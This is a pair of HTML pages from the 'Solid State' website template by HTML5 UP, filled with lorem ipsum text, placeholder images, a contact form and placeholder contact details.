                                                <div class="col-4"><span class="image fit"><img src="images/pic06.jpg" alt="" /></span></div>

                                                <div class="col-4"><span class="image fit"><img src="images/pic07.jpg" alt="" /></span></div>

                                                <div class="col-4"><span class="image fit"><img src="images/pic05.jpg" alt="" /></span></div>

                                            </div>

                                        </div>

                                        <h4>Left &amp; Right</h4>

                                        <p><span class="image left"><img src="images/pic01.jpg" alt="" /></span>Morbi mattis mi consectetur tortor elementum, varius pellentesque velit convallis. Aenean tincidunt lectus auctor mauris maximus, ac scelerisque ipsum tempor. Duis vulputate ex et ex tincidunt, quis lacinia velit aliquet. Duis non efficitur nisi, id malesuada justo. Maecenas sagittis felis ac sagittis semper. Curabitur purus leo, tempus sed finibus eget, fringilla quis risus. Maecenas et lorem quis sem varius sagittis et a est. Maecenas iaculis iaculis sem. Donec vel dolor at arcu tincidunt bibendum. Interdum et malesuada fames ac ante ipsum primis in faucibus. Fusce ut aliquet justo. Donec id neque ipsum. Integer eget ultricies odio. Nam vel ex a orci fringilla tincidunt. Aliquam eleifend ligula non velit accumsan cursus. Etiam ut gravida sapien. Morbi mattis mi consectetur tortor elementum, varius pellentesque velit convallis. Aenean tincidunt lectus auctor mauris maximus, ac scelerisque ipsum tempor. Duis vulputate ex et ex tincidunt, quis lacinia velit aliquet. Duis non efficitur nisi, id malesuada justo. Maecenas sagittis felis ac sagittis semper. Curabitur purus leo, tempus sed finibus eget, fringilla quis risus. Maecenas et lorem quis sem varius sagittis et a est. Maecenas iaculis iaculis sem. Donec vel dolor at arcu tincidunt bibendum. Interdum et malesuada fames ac ante ipsum primis in faucibus. Fusce ut aliquet justo. Donec id neque ipsum. Integer eget ultricies odio. Nam vel ex a orci fringilla tincidunt. Aliquam eleifend ligula non velit accumsan cursus. Etiam ut gravida sapien.</p>

                                        <p><span class="image right"><img src="images/pic02.jpg" alt="" /></span>Vestibulum ultrices risus velit, sit amet blandit massa auctor sit amet. Sed eu lectus sem. Phasellus in odio at ipsum porttitor mollis id vel diam. Praesent sit amet posuere risus, eu faucibus lectus. Vivamus ex ligula, tempus pulvinar ipsum in, auctor porta quam. Proin nec dui cursus, posuere dui eget interdum. Fusce lectus magna, sagittis at facilisis vitae, pellentesque at etiam. Quisque posuere leo quis sem commodo, vel scelerisque nisi scelerisque. Suspendisse id quam vel tortor tincidunt suscipit. Nullam auctor orci eu dolor consectetur, interdum ullamcorper ante tincidunt. Mauris felis nec felis elementum varius. Nam sapien ante, varius in pulvinar vitae, rhoncus id massa. Donec varius ex in mauris ornare, eget euismod urna egestas. Etiam lacinia tempor ipsum, sodales porttitor justo. Aliquam dolor quam, semper in tortor eu, volutpat efficitur quam. Fusce nec fermentum nisl. Aenean erat diam, tempus aliquet erat. Etiam iaculis nulla ipsum, et pharetra libero rhoncus ut. Phasellus rutrum cursus velit, eget condimentum nunc blandit vel. In at pulvinar lectus. Morbi diam ante, vulputate et imperdiet eget, fermentum non dolor. Ut eleifend sagittis tincidunt. Sed viverra commodo mi, ac rhoncus justo. Duis neque ligula, elementum ut enim vel, posuere finibus justo. Vivamus facilisis maximus nibh quis pulvinar. Quisque hendrerit in ipsum id tellus facilisis fermentum. Proin mauris dui.</p>

                                    </section>



                                </div>

                            </div>



                    </section>



                <!-- Footer -->

                    <section id="footer">

                        <div class="inner">

                            <h2 class="major">Get in touch</h2>

                            <p>Cras mattis ante fermentum, malesuada neque vitae, eleifend erat. Phasellus non pulvinar erat. Fusce tincidunt, nisl eget mattis egestas, purus ipsum consequat orci, sit amet lobortis lorem lacus in tellus. Sed ac elementum arcu. Quisque placerat auctor laoreet.</p>

                            <form method="post" action="#">

                                <div class="fields">

                                    <div class="field">

                                        <label for="name">Name</label>

                                        <input type="text" name="name" id="name" />

                                    </div>

                                    <div class="field">

                                        <label for="email">Email</label>

                                        <input type="email" name="email" id="email" />

                                    </div>

                                    <div class="field">

                                        <label for="message">Message</label>

                                        <textarea name="message" id="message" rows="4"></textarea>

                                    </div>

                                </div>

                                <ul class="actions">

                                    <li><input type="submit" value="Send Message" /></li>

                                </ul>

                            </form>

                            <ul class="contact">

                                <li class="icon solid fa-home">

                                    Untitled Inc<br />

                                    1234 Somewhere Road Suite #2894<br />

                                    Nashville, TN 00000-0000

                                </li>

                                <li class="icon solid fa-phone">(000) 000-0000</li>

                                <li class="icon solid fa-envelope"><a href="#">information@untitled.tld</a></li>

                                <li class="icon brands fa-twitter"><a href="#">twitter.com/untitled-tld</a></li>

                                <li class="icon brands fa-facebook-f"><a href="#">facebook.com/untitled-tld</a></li>

                                <li class="icon brands fa-instagram"><a href="#">instagram.com/untitled-tld</a></li>

                            </ul>

                            <ul class="copyright">

                                <li>&copy; Untitled Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">HTML5 UP</a></li>

                            </ul>

                        </div>

                    </section>



            </div>



        <!-- Scripts -->

            <script src="assets/js/jquery.min.js"></script>

            <script src="assets/js/jquery.scrollex.min.js"></script>

            <script src="assets/js/browser.min.js"></script>

            <script src="assets/js/breakpoints.min.js"></script>

            <script src="assets/js/util.js"></script>

            <script src="assets/js/main.js"></script>



    </body>

</html>
</file>


<file: generic.html>
<!DOCTYPE HTML>
<!--
	Solid State by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Generic - Solid State by HTML5 UP</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Page Wrapper -->
			<div id="page-wrapper">

				<!-- Header -->
					<header id="header">
						<h1><a href="index.html">Solid State</a></h1>
						<nav>
							<a href="#menu">Menu</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="inner">
							<h2>Menu</h2>
							<ul class="links">
								<li><a href="index.html">Home</a></li>
								<li><a href="generic.html">Generic</a></li>
								<li><a href="elements.html">Elements</a></li>
								<li><a href="#">Log In</a></li>
								<li><a href="#">Sign Up</a></li>
							</ul>
							<a href="#" class="close">Close</a>
						</div>
					</nav>

				<!-- Wrapper -->
					<section id="wrapper">
						<header>
							<div class="inner">
								<h2>Generic</h2>
								<p>Phasellus non pulvinar erat. Fusce tincidunt nisl eget ipsum.</p>
							</div>
						</header>

						<!-- Content -->
							<div class="wrapper">
								<div class="inner">

									<h3 class="major">Lorem ipsum dolor</h3>
									<p>Morbi mattis mi consectetur tortor elementum, varius pellentesque velit convallis. Aenean tincidunt lectus auctor mauris maximus, ac scelerisque ipsum tempor. Duis vulputate ex et ex tincidunt, quis lacinia velit aliquet. Duis non efficitur nisi, id malesuada justo. Maecenas sagittis felis ac sagittis semper. Curabitur purus leo donec vel dolor at arcu tincidunt bibendum. Interdum et malesuada fames ac ante ipsum primis in faucibus. Fusce ut aliquet justo. Donec id neque ipsum. Integer eget ultricies odio. Nam vel ex a orci fringilla tincidunt. Aliquam eleifend ligula non velit accumsan cursus. Etiam ut gravida sapien.</p>

									<p>Vestibulum ultrices risus velit, sit amet blandit massa auctor sit amet. Sed eu lectus sem. Phasellus in odio at ipsum porttitor mollis id vel diam. Praesent sit amet posuere risus, eu faucibus lectus. Vivamus ex ligula, tempus pulvinar ipsum in, auctor porta quam. Proin nec commodo, vel scelerisque nisi scelerisque. Suspendisse id quam vel tortor tincidunt suscipit. Nullam auctor orci eu dolor consectetur, interdum ullamcorper ante tincidunt. Mauris felis nec felis elementum varius.</p>

									<h3 class="major">Vitae phasellus</h3>
									<p>Cras mattis ante fermentum, malesuada neque vitae, eleifend erat. Phasellus non pulvinar erat. Fusce tincidunt, nisl eget mattis egestas, purus ipsum consequat orci, sit amet lobortis lorem lacus in tellus. Sed ac elementum arcu. Quisque placerat auctor laoreet.</p>

									<section class="features">
										<article>
											<a href="#" class="image"><img src="images/pic04.jpg" alt="" /></a>
											<h3 class="major">Sed feugiat lorem</h3>
											<p>Lorem ipsum dolor sit amet, consectetur adipiscing vehicula id nulla dignissim dapibus ultrices.</p>
											<a href="#" class="special">Learn more</a>
										</article>
										<article>
											<a href="#" class="image"><img src="images/pic05.jpg" alt="" /></a>
											<h3 class="major">Nisl placerat</h3>
											<p>Lorem ipsum dolor sit amet, consectetur adipiscing vehicula id nulla dignissim dapibus ultrices.</p>
											<a href="#" class="special">Learn more</a>
										</article>
									</section>

								</div>
							</div>

					</section>

				<!-- Footer -->
					<section id="footer">
						<div class="inner">
							<h2 class="major">Get in touch</h2>
							<p>Cras mattis ante fermentum, malesuada neque vitae, eleifend erat. Phasellus non pulvinar erat. Fusce tincidunt, nisl eget mattis egestas, purus ipsum consequat orci, sit amet lobortis lorem lacus in tellus. Sed ac elementum arcu. Quisque placerat auctor laoreet.</p>
							<form method="post" action="#">
								<div class="fields">
									<div class="field">
										<label for="name">Name</label>
										<input type="text" name="name" id="name" />
									</div>
									<div class="field">
										<label for="email">Email</label>
										<input type="email" name="email" id="email" />
									</div>
									<div class="field">
										<label for="message">Message</label>
										<textarea name="message" id="message" rows="4"></textarea>
									</div>
								</div>
								<ul class="actions">
									<li><input type="submit" value="Send Message" /></li>
								</ul>
							</form>
							<ul class="contact">
								<li class="icon solid fa-home">
									Untitled Inc<br />
									1234 Somewhere Road Suite #2894<br />
									Nashville, TN 00000-0000
								</li>
								<li class="icon solid fa-phone">(000) 000-0000</li>
								<li class="icon solid fa-envelope"><a href="#">information@untitled.tld</a></li>
								<li class="icon brands fa-twitter"><a href="#">twitter.com/untitled-tld</a></li>
								<li class="icon brands fa-facebook-f"><a href="#">facebook.com/untitled-tld</a></li>
								<li class="icon brands fa-instagram"><a href="#">instagram.com/untitled-tld</a></li>
							</ul>
							<ul class="copyright">
								<li>&copy; Untitled Inc. All rights reserved.</li><li>Design: <a href="http://html5up.net">HTML5 UP</a></li>
							</ul>
						</div>
					</section>

			</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>


